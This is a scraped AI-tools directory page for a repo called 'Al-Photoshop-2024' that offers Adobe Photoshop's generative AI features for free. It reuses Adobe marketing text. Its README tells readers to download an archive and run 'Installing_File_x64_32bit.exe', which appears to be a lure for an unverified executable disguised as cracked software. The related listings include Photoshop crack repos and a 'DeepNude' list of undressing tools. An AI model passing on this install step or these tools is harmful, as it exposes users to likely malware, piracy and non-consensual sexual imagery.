Al-Photoshop-2024
Adobe-Photoshop-Ai-generative-2024-for-free
Stars: 270

Al-Photoshop-2024 is a cutting-edge tool that integrates generative AI features into Adobe Photoshop, allowing users to easily create and manipulate images with advanced AI capabilities. Users can quickly explore ideas, change backgrounds, expand images, create new content from scratch, and remove/replace elements seamlessly. The tool empowers users to unleash their creativity and experiment with various image editing tasks effortlessly.
README:
1. Download the archive from releases and extract it to a convenient folder.
2. Run the auto-installer Installing_File_x64_32bit.exe. It will install and download all necessary packages for > operation.
Make any creative vision a reality while keeping complete control over every concept with Adobe Firefly generative AI in Photoshop. Try select generative AI features in your browser right now with Photoshop on the web.
Quickly explore and experiment with ideas. Use Generative Fill to create dozens of high-quality concepts quickly.
Plus, generate even more ideas with new features in the Photoshop. Upload a sample image to get results closer to the content you’re looking for with Reference Image, and create variations of your favorite generated images with Generate Similar.
Change the background in photos seamlessly with generative AI. Simply select the background, type in a text prompt, and transport your subject from a local city street to a location across the globe. Plus, try the even faster, simpler Generate Background in the Photoshop — just type in a description to instantly swap your scenery for a new one that matches the lighting, shadows, and perspective of the subject.
Easily expand an image in any direction with Generative Expand. Select and drag the Crop tool beyond an image’s original borders to the desired size, and then click Generate. The expanded canvas will automatically fill with new content that seamlessly blends with the existing image. Or type in a prompt to get a more specific result.
All you need to fill a blank canvas is your imagination and Text to Image. Just write a descriptive prompt and set your style preferences to create an entire scene from scratch. Use it to quickly spin up lots of new ideas in minutes so you can easily explore image options and creative directions. Now in the Photoshop app.
Get rid of unwanted elements with ease using Generative Fill. Just select the object you want to remove and then click Generate (without using a prompt) to fill the area with new content that seamlessly blends in with the surrounding image. Or use a description to replace stray strangers with something specific, like foliage.
For Tasks:
Click tags to check more tools for each tasksFor Jobs:
Alternative AI tools for Al-Photoshop-2024
Similar Open Source Tools

Al-Photoshop-2024
Al-Photoshop-2024 is a cutting-edge tool that integrates generative AI features into Adobe Photoshop, allowing users to easily create and manipulate images with advanced AI capabilities. Users can quickly explore ideas, change backgrounds, expand images, create new content from scratch, and remove/replace elements seamlessly. The tool empowers users to unleash their creativity and experiment with various image editing tasks effortlessly.

dream-textures
Dream Textures is a tool integrated into Blender that allows users to create textures, concept art, background assets, and more using simple text prompts. It offers features like seamless texture creation, texture projection for entire scenes, restyling animations, and running models on the user's machine for faster iteration. The tool supports CUDA and Apple Silicon GPUs, with over 4GB of VRAM recommended. Users can troubleshoot issues by checking Blender's system console or seeking help from the community on Discord.

local_multimodal_ai_chat
Local Multimodal AI Chat is a hands-on project that teaches you how to build a multimodal chat application. It integrates different AI models to handle audio, images, and PDFs in a single chat interface. This project is perfect for anyone interested in AI and software development who wants to gain practical experience with these technologies.

Generative-AI-Pharmacist
Generative AI Pharmacist is a project showcasing the use of generative AI tools to create an animated avatar named Macy, who delivers medication counseling in a realistic and professional manner. The project utilizes tools like Midjourney for image generation, ChatGPT for text generation, ElevenLabs for text-to-speech conversion, and D-ID for creating a photorealistic talking avatar video. The demo video featuring Macy discussing commonly-prescribed medications demonstrates the potential of generative AI in healthcare communication.

aitools_client
Seth's AI Tools is a Unity-based front-end that interfaces with various AI APIs to perform tasks such as generating Twine games, quizzes, posters, and more. The tool is a native Windows application that supports features like live update integration with image editors, text-to-image conversion, image processing, mask painting, and more. It allows users to connect to multiple servers for fast generation using GPUs and offers a neat workflow for evolving images in real-time. The tool respects user privacy by operating locally and includes built-in games and apps to test AI/SD capabilities. Additionally, it features an AI Guide for creating motivational posters and illustrated stories, as well as an Adventure mode with presets for generating web quizzes and Twine game projects.

krita-ai-diffusion
Krita-AI-Diffusion is a plugin for Krita that allows users to generate images from within the program. It offers a variety of features, including inpainting, outpainting, generating images from scratch, refining existing content, live painting, and control over image creation. The plugin is designed to fit into an interactive workflow where AI generation is used as just another tool while painting. It is meant to synergize with traditional tools and the layer stack.

recognize
Recognize is a smart media tagging tool for Nextcloud that automatically categorizes photos and music by recognizing faces, animals, landscapes, food, vehicles, buildings, landmarks, monuments, music genres, and human actions in videos. It uses pre-trained models for object detection, landmark recognition, face comparison, music genre classification, and video classification. The tool ensures privacy by processing images locally without sending data to cloud providers. However, it cannot process end-to-end encrypted files. Recognize is rated positively for ethical AI practices in terms of open-source software, freely available models, and training data transparency, except for music genre recognition due to limited access to training data.

ZetaForge
ZetaForge is an open-source AI platform designed for rapid development of advanced AI and AGI pipelines. It allows users to assemble reusable, customizable, and containerized Blocks into highly visual AI Pipelines, enabling rapid experimentation and collaboration. With ZetaForge, users can work with AI technologies in any programming language, easily modify and update AI pipelines, dive into the code whenever needed, utilize community-driven blocks and pipelines, and share their own creations. The platform aims to accelerate the development and deployment of advanced AI solutions through its user-friendly interface and community support.

comflowyspace
Comflowyspace is an open-source AI image and video generation tool that aims to provide a more user-friendly and accessible experience than existing tools like SDWebUI and ComfyUI. It simplifies the installation, usage, and workflow management of AI image and video generation, making it easier for users to create and explore AI-generated content. Comflowyspace offers features such as one-click installation, workflow management, multi-tab functionality, workflow templates, and an improved user interface. It also provides tutorials and documentation to lower the learning curve for users. The tool is designed to make AI image and video generation more accessible and enjoyable for a wider range of users.

HiNote
HiNote is an AI-programmed Obsidian plugin that allows users to extract highlighted text from notes, add comments, generate AI comments, and engage in dialogue with the highlighted text. Users can highlight text in various formats, export it as knowledge card images, create new notes, and enjoy extended features in the main view. The plugin supports features like highlighted text retrieval, highlight comments, export as image, export as note, AI comment generation, AI chat, and premium features like a Flashcard system for effective memorization.

NeuroSync_Player
NeuroSync Player is a real-time AI endpoint server that combines text-to-speech and NeuroSync generations. It includes code for various AI endpoints such as speech-to-text, text-to-speech, embedding, and vision. The tool allows users to connect their llm to Twitch and YouTube, enabling the llm-powered metahuman to respond to viewers in real-time. Additionally, it offers features like push-to-talk, face animation integration, and support for blendshapes generated from audio inputs for Unreal Engine 5. Users can train and fine-tune their own models using NeuroSync Trainer Lite, with simplified loss functions and mixed precision for faster training. The tool also supports data augmentation to help with fine detail reproduction.

ainodes-engine
aiNodes Engine is a Python-based AI image/motion picture generator node engine with a live execution chain, python code editor node, and plug-in support. It offers full modularity, colored background drop, and easy node creation with IDE annotations. The project is officially supported by Deforum and incorporates various open-source projects like ComfyUI. It is designed to be flexible, with an Unreal-like execution chain, supporting features such as Deforum, Stable Diffusion, Upscalers, Kandinsky, ControlNet, and more. The engine allows for background separation, human matting/masking, compositing, drag and drop, subgraphs, and graph saving/loading from image metadata. It aims to provide a unique, controllable manner of working with a strict user-declared execution chain.

MagicMirror
MagicMirror is an AI-powered tool that allows users to instantly try on new faces, hairstyles, and outfits with a simple drag and drop interface. It runs smoothly on standard computers without the need for dedicated GPU hardware, ensuring privacy with completely offline processing. The tool is ultra-lightweight with a small installer size and model files, providing a fun and easy way to experiment with different looks.

CodeProject.AI-Server
CodeProject.AI Server is a standalone, self-hosted, fast, free, and open-source Artificial Intelligence microserver designed for any platform and language. It can be installed locally without the need for off-device or out-of-network data transfer, providing an easy-to-use solution for developers interested in AI programming. The server includes a HTTP REST API server, backend analysis services, and the source code, enabling users to perform various AI tasks locally without relying on external services or cloud computing. Current capabilities include object detection, face detection, scene recognition, sentiment analysis, and more, with ongoing feature expansions planned. The project aims to promote AI development, simplify AI implementation, focus on core use-cases, and leverage the expertise of the developer community.

chaiNNer
ChaiNNer is a node-based image processing GUI aimed at making chaining image processing tasks easy and customizable. It gives users a high level of control over their processing pipeline and allows them to perform complex tasks by connecting nodes together. ChaiNNer is cross-platform, supporting Windows, MacOS, and Linux. It features an intuitive drag-and-drop interface, making it easy to create and modify processing chains. Additionally, ChaiNNer offers a wide range of nodes for various image processing tasks, including upscaling, denoising, sharpening, and color correction. It also supports batch processing, allowing users to process multiple images or videos at once.
For similar tasks

Al-Photoshop-2024
Al-Photoshop-2024 is a cutting-edge tool that integrates generative AI features into Adobe Photoshop, allowing users to easily create and manipulate images with advanced AI capabilities. Users can quickly explore ideas, change backgrounds, expand images, create new content from scratch, and remove/replace elements seamlessly. The tool empowers users to unleash their creativity and experiment with various image editing tasks effortlessly.

floneum
Floneum is a graph editor that makes it easy to develop your own AI workflows. It uses large language models (LLMs) to run AI models locally, without any external dependencies or even a GPU. This makes it easy to use LLMs with your own data, without worrying about privacy. Floneum also has a plugin system that allows you to improve the performance of LLMs and make them work better for your specific use case. Plugins can be used in any language that supports web assembly, and they can control the output of LLMs with a process similar to JSONformer or guidance.

llm-answer-engine
This repository contains the code and instructions needed to build a sophisticated answer engine that leverages the capabilities of Groq, Mistral AI's Mixtral, Langchain.JS, Brave Search, Serper API, and OpenAI. Designed to efficiently return sources, answers, images, videos, and follow-up questions based on user queries, this project is an ideal starting point for developers interested in natural language processing and search technologies.

discourse-ai
Discourse AI is a plugin for the Discourse forum software that uses artificial intelligence to improve the user experience. It can automatically generate content, moderate posts, and answer questions. This can free up moderators and administrators to focus on other tasks, and it can help to create a more engaging and informative community.

Gemini-API
Gemini-API is a reverse-engineered asynchronous Python wrapper for Google Gemini web app (formerly Bard). It provides features like persistent cookies, ImageFx support, extension support, classified outputs, official flavor, and asynchronous operation. The tool allows users to generate contents from text or images, have conversations across multiple turns, retrieve images in response, generate images with ImageFx, save images to local files, use Gemini extensions, check and switch reply candidates, and control log level.

genai-for-marketing
This repository provides a deployment guide for utilizing Google Cloud's Generative AI tools in marketing scenarios. It includes step-by-step instructions, examples of crafting marketing materials, and supplementary Jupyter notebooks. The demos cover marketing insights, audience analysis, trendspotting, content search, content generation, and workspace integration. Users can access and visualize marketing data, analyze trends, improve search experience, and generate compelling content. The repository structure includes backend APIs, frontend code, sample notebooks, templates, and installation scripts.

generative-ai-dart
The Google Generative AI SDK for Dart enables developers to utilize cutting-edge Large Language Models (LLMs) for creating language applications. It provides access to the Gemini API for generating content using state-of-the-art models. Developers can integrate the SDK into their Dart or Flutter applications to leverage powerful AI capabilities. It is recommended to use the SDK for server-side API calls to ensure the security of API keys and protect against potential key exposure in mobile or web apps.

Dough
Dough is a tool for crafting videos with AI, allowing users to guide video generations with precision using images and example videos. Users can create guidance frames, assemble shots, and animate them by defining parameters and selecting guidance videos. The tool aims to help users make beautiful and unique video creations, providing control over the generation process. Setup instructions are available for Linux and Windows platforms, with detailed steps for installation and running the app.
For similar jobs

ap-plugin
AP-PLUGIN is an AI drawing plugin for the Yunzai series robot framework, allowing you to have a convenient AI drawing experience in the input box. It uses the open source Stable Diffusion web UI as the backend, deploys it for free, and generates a variety of images with richer functions.

cog-comfyui
Cog-comfyui allows users to run ComfyUI workflows on Replicate. ComfyUI is a visual programming tool for creating and sharing generative art workflows. With cog-comfyui, users can access a variety of pre-trained models and custom nodes to create their own unique artworks. The tool is easy to use and does not require any coding experience. Users simply need to upload their API JSON file and any necessary input files, and then click the "Run" button. Cog-comfyui will then generate the output image or video file.

Adobe-Photoshop-AI-Crack
Adobe Photoshop 2024 is the latest version of the program for processing raster graphics. It supports a variety of graphic formats and allows both the creation and editing of images. It is used for creating photorealistic images, working with color scanned images, retouching, color correction, collaging, graphic transformation, color separation, and more. Adobe Photoshop encompasses all methods of working with bitmap images, utilizes layers, and contours. The program is an undisputed leader among professional graphic editors due to its extensive capabilities, high efficiency, and speed. Adobe Photoshop provides all the necessary tools for correction, editing, preparing images for printing, and high-quality output.

IOPaint
IOPaint is a free and open-source inpainting & outpainting tool powered by SOTA AI model. It supports various AI models to perform erase, inpainting, or outpainting tasks. Users can remove unwanted objects, defects, watermarks, or people from images using erase models. Additionally, diffusion models can replace objects or perform outpainting. The tool also offers plugins for interactive object segmentation, background removal, anime segmentation, super resolution, face restoration, and file management. IOPaint provides a web UI for easy access to the latest AI models and supports batch processing of images through the command line. Developers can contribute to the project by installing front-end dependencies, setting up the backend, and starting the development environment for both front-end and back-end components.

adobe-photoshopCRCK
Adobe PhotoshopCRCK is a tool designed to provide users with the latest version of Adobe Photoshop for free on Windows. It allows users to access advanced photo editing features and functionalities without the need for a paid subscription. The tool is intended for individuals looking to explore professional photo editing capabilities without incurring additional costs. With Adobe PhotoshopCRCK, users can enhance their images, create stunning graphics, and unleash their creativity through a wide range of editing tools and options.

DeepNude-AI-List
DeepNude AI List is a compilation of various NSFW AI tools that are designed for generating nude or suggestive content. The list includes tools like Dreampaint.net, Nudify.me, NoDress.io, Undress Her, and more. These tools utilize artificial intelligence algorithms to manipulate images and create provocative visuals. Users should exercise caution and responsibility when using such tools, as they may raise ethical and privacy concerns.

generative-ai-js
Generative AI JS is a JavaScript library that provides tools for creating generative art and music using artificial intelligence techniques. It allows users to generate unique and creative content by leveraging machine learning models. The library includes functions for generating images, music, and text based on user input and preferences. With Generative AI JS, users can explore the intersection of art and technology, experiment with different creative processes, and create dynamic and interactive content for various applications.

comfyui-photoshop
ComfyUI for Photoshop is a plugin that integrates with an AI-powered image generation system to enhance the Photoshop experience with features like unlimited generative fill, customizable back-end, AI-powered artistry, and one-click transformation. The plugin requires a minimum of 6GB graphics memory and 12GB RAM. Users can install the plugin and set up the ComfyUI workflow using provided links and files. Additionally, specific files like Check points, Loras, and Detailer Lora are required for different functionalities. Support and contributions are encouraged through GitHub.